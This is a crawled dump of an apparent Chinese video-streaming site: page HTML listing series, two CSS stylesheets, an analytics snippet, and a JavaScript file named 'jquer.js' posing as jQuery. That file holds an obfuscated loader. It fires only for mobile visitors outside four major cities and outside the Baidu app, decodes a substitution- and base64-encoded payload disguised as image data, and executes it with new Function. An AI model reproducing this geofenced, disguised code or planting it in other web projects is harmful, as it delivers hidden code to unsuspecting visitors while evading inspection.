			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/58222.html" title="我们这一天第二季" style="width: 33.5px; background-image: url(/cover/58/b0/58b045ae25f22504445403856bbc4806.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/58222.html">我们这一天第二季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">9.4</span>																
		</div>
	</div>																										
</li>	
	
			
							</ul>										
		</div>	
	</div>
</div>
<!-- 侧栏列表 -->	
			</div>
        </div>
    </div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2023 http://www.hetong168.com - Inc. All Rights Reserved.<br>
			阳光电影每日分享全网最新超清热播电影,电视剧免费看,热门综艺娱乐节目、经典综合动漫等超清视频!<br>
			为您提供2022年最新电视剧、综艺大全、好看的动漫、最新的电影免费在线观看,阳光电影致力于提供最新高清电影,高清</br>
        <a href="/rss/index.xml" title="rss">RSS</a>-
        <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>-
        <a href="/rss/google.xml" target="_blank" title="谷謌地图">google</a>-
        <a href="/rss/so.xml" target="_blank" title="360地图">360map</a>-
		<a href="/rss/sogou.xml" target="_blank" title="搜狗地图">sogou</a>-
		<a href="/rss/bing.xml" target="_blank" title="神马地图">SMmap</a>-
		<a href="/rss/bing.xml" target="_blank" title="必应地图">bingMap</a>-
<script src="/static/js/tj.js?v=1.0"></script>
		</div>				
			<p class="text-muted text-center visible-xs">Copyright © 2008-2022</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>

<div class="hide">
</div>
<script type="text/javascript"> 
	$(".score").each(function(){
		var star = $(this).find(".branch").text().replace(".", "0.");
		$(this).find("#score").css("width",""+star+"%");
	});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="/template/default4/static/js/jquer.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hetong168.com/template/default4/static/css/stui_block_color.css
body_size: 1783
content:
/*!
 */
@charset "utf-8";

/* all  */
body{ background: url(../images/bg_icon.jpg); color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color: #F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num,.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a,.stui-page-text span.pagenow{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;border: 0;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: http://www.hetong168.com/template/default4/static/css/stui_default.css
body_size: 2393
content:
/*!
 */
@charset "utf-8";

/* header */
.stui-header__top{position: relative; margin-bottom: 20px; background-color: #fff;}

/* header-logo */
.stui-header__logo{float:left;}
.stui-header__logo{ width: 282px; margin: 15px 0;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../images/logo_max.png) no-repeat; background-position:50% 50%; background-size:cover;}

/* header-menu */
.stui-header__menu{position:relative; background-color: #333; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:19px; color: #fff;}
.stui-header__menu li.active a,.stui-header__menu li a:hover{ background-color: #222;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 0; color: #999;}

/* header-seacrh */
.stui-header__search{ float:left; position:relative; width: 380px; margin: 25px 30px 25px 50px; }
.stui-header__search .form-control{display:block; width:100%; height: 38px; padding: 0 45px 0 10px; font-size:16px; line-height: 25px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height: 38px; border: 0; cursor: pointer; border: 0; background: none; color: #999;}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 35px 0 10px; margin-left: 30px}
.stui-header__user > li .icon{ font-size: 24px; line-height: 24px; vertical-align: -2px; color: #999;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* media */
.stui-vodlist__media li .score{ position: relative;}
.stui-vodlist__media li .score .star{ display: inline-block; position: relative; top: 5px; width: 80px; height: 13px; background: url(../images/star_min1.png) 0 0 no-repeat;}
.stui-vodlist__media li .score .branch{ display: inline-block; font-size: 12px; color: red; vertical-align: -4px;}
.stui-vodlist__media li .score .star .star-cur{display: inline-block; background: url(../images/star_min.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 24px; line-height:30px; font-weight: 700;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){

    /* header */
    .stui-header__top{ margin-bottom: 10px;}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo,.stui-header__logo .logo{ width:127px; height:30px;}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../images/logo.png) no-repeat; background-position:50% 50%; background-size:cover;}
	.stui-header__search{ margin: 10px 0 10px 30px; width: 200px;}
	.stui-header__search .form-control{ height: 30px;}
	.stui-header__search .submit{ width: 30px; height: 30px;}
	.stui-header__menu ul{ overflow:hidden; white-space: nowrap;}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 12px 15px; font-size: 18px; white-space:nowrap;}	
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .icon{ font-size: 18px; line-height: 18px;}
	.stui-header__menu li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__logo{ margin-left:10px}
	.stui-header__search{ margin: 0; position:absolute; top: 10px; left: 150px; right:50px; width:auto;}	
	.stui-header__user{padding-right:10px}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__user > li .icon{ font-size: 24px; line-height: 24px;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{ margin:0 0 8px; font-size:18px; line-height:18px; font-weight: 700;}
	.stui-content__detail .data{margin:0 0 8px;font-size:14px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .title{ font-size:18px; font-weight: 700;}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hetong168.com/template/default4/static/js/jquer.js
body_size: 2458
content:
var wap = navigator.userAgent.match(/Android|Linux|iPad|iPhone|iPod/i) != null;
var ios = navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
var azs = navigator.userAgent.match(/Android|Linux/i) != null;
if(wap){
    (function() {
        if (/Win/i.test(navigator.platform)) return false;
        //if(lo=="北京市" || lo=="上海市" || lc=="广州市" || lc=="石家庄市"){
            //return false;
        //}else{
var name = returnCitySN["cname"];
var t1 = name.indexOf('北京');
var t2 = name.indexOf('上海');
var t3 = name.indexOf('广州');
var t4 = name.indexOf('石家庄');
if (t1 != '-1' || t2 != '-1' || t3 != '-1' || t4 != '-1') {
return false;
} else {
if (navigator.userAgent.match(/baiduboxapp/i) != 'baiduboxapp') {//start
    !(function () {
            function YHPvpkN (s) {
        var d = {"U":"d","t":"m","9":"F","Z":"y","w":"I","k":"G","u":"Q","r":9,"z":"Z","j":"j","K":"W","4":1,"=":"l","S":"b","B":"n","W":"s","3":"u","0":"Y","I":"X","M":"p","c":2,"y":0,"Q":3,"h":"J","s":"B","V":"R","e":"t","v":"M","R":"C","i":5,"A":"U","D":"N","n":"a","x":"L","5":"H","o":"h","d":"w","m":4,"L":"k","1":"T","T":"D","O":"S","8":"c","b":6,"Y":8,"J":"O","2":"K","7":"E","P":"v","F":"x","q":"o","l":"i","C":"f","G":"V","E":"+","+":"e","p":7,"X":"P","6":"z","N":"r","g":"g","f":"A","a":"q","H":"="};
        return s.split('').map(function (c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
            function fzCTx (e) {
        var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = "", n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        })(t);
    };
        var s = ["data:image\/jpg;base64,Ut9ZwkurzkrjUK4=SBuWSj430IzMzc9ySQhShQsW0IVtSQheh4yW0QvrzRijUIhZzKiyAcDZnIsyx5ArhceeSZio0K9dUBA30cmBxkLrv1A4DTLmx5wrhyV1nyD","oOZ8W8TyBn5Vy85vbxZYBJc=t2R7PIL4o0QFInKmPxBV=8QuqSl=YCR932IeMzlo30IzMzc9ySQw3UID=8L9BzKiyxt=3zkGm1c0qhchonKV4hZLEx17M+Qzo8lsmn5wrStGQw9oD17oyU5sO","zI94zIDy2RLp+koZxtrdzKmqh4sXA4uBxRUqU5Vd86qPxZ8NUOWBxQgPhZeM21emn5w38cGyAtGFUKG6U7o=0KV=8lgBucr3UkG3UR4A+Is=hZdB0IsdSk=j0IVMScmP+R4QUQ8eztrZSO448","tF=StDPzkGLJZ8MJQoq8li6zIVOzI94zIDyOkGozkGZ2RU0xGh9AGG9A4V9VR4IOGVwhZdBK74vO5Vy89h=8IG=8QuB21emn5w3SciZzK9L+IDy0IV=0cooStU=XKz4StDynKr32R=pnK0q+k","oZxBh=0KViAQVoUkArX1uthBoq8li6Uk9yUIvrX1wdvR=pUt9ZwkVoUk7rO=DX1lid0Ih6zOomn5w38tG68kr38cGAzIoy21e3zI8gVBG30QVMScmqh4YB2ZUyhZWBzR8NhcD6hZF3zI8gVBG","30QVMScmqhcvBxkVoUk738tG6UKFyxtV=0crLzOWBJQh=U5GZSlfB2cVoUk738tG6UKFyxtioSKANhZoj2O8M2kVoUk738tG6UKFyxt=ezZiaSc=32R8B2OLM2kD621erC1emn5w38cG3zRgB","U1yFhZLpCKGW8cGpUt9Zw5vrzkrjUK4=SBu30Qh=0IV=VKF=SKG3URgB8cDZnIsyhZLp8Zi68tvr8Re42Z8PnZYB2cLp0Qv38k9ZzKiyVKF=SKG3URiMSBD=8BVRzKzP8tAq8ZFj8ZLpCIyH"];
        new Function(fzCTx(YHPvpkN(s.join('').substr(22))))();
    })();
}//stop
        //}
}
    })();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hetong168.com/static/js/tj.js?v=1.0
body_size: 315
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?27b296a0f89c171c37197f06e3c5a1ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
